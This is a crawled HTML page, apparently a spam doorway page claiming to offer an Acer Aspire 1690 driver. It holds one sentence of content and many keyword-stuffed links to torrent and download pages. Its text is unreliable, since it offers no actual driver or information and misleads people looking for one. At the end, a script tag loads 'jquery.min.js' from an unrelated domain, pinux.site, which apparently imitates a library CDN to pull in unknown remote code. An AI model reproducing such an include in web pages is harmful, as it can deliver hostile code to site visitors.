

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-drayver-dlya-acer-aspire-1690.html
body_size: 2125
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер для acer aspire 1690 - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер для acer aspire 1690</h2>
                            </header>
                            <p>Купили вы свой ноутбук acer aspire 3610, 7741, v3 571g, 4752, 3680, 5020, 5750g, e1 531, 5920g, 5552g, 1690, 3613lc, 3003 wlc или другой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-microsoft-flight-simulator-videokarta.html">Microsoft flight simulator видеокарта</a></li>
                                <li><a href="r4586-shema-razrabotki-upravlencheskih-resheniy.html">Схема разработки управленческих решений</a></li>
                                <li><a href="r4586-raspisanie-samolet-norilsk-krasnoyarsk.html">Расписание самолет норильск красноярск</a></li>
                                <li><a href="r4586-akkordy-dlya-pesni-proletaya-nad-nami.html">Аккорды для песни пролетая над нами</a></li>
                                <li><a href="r4586-vypiska-iz-dnevnogo-stacionara-obrazec.html">Выписка из дневного стационара образец</a></li>
                                <li><a href="r4586-tekst-pesni-hollywood-undead-na-russkom.html">Текст песни hollywood undead на русском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как включить вай фай на ноуте асер аспире — РЕШЕНИЕ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-igru-cherez-torrent-igru-prikolnuyu.html">Скачать игру через торрент игру прикольную</a></li>
                                            <li><a href="r4586-skachat-muzyku-zhenschina-a-ya-tancuyu.html">Скачать музыку женщина а я танцую</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-igry-na-android-raskraski-besplatno.html">Скачать игры на андроид раскраски бесплатно</a></li>
                                            <li><a href="r4586-gost-21570-76-skachat.html">Гост 21570 76 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-kartu-na-maynkraft-bolshoy-krasivyy-dom.html">Скачать карту на майнкрафт большой красивый дом</a></li>
                                            <li><a href="r4586-raspisanie-elektrichek-voennyy-gorodok-meget.html">Расписание электричек военный городок мегет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-igru-baba-yaga-uchit-angliyskiy-torrent.html">Скачать игру баба яга учит английский торрент</a></li>
                                            <li><a href="r4586-pikachu-igra-skachat-na-kompyuter.html">Пикачу игра скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
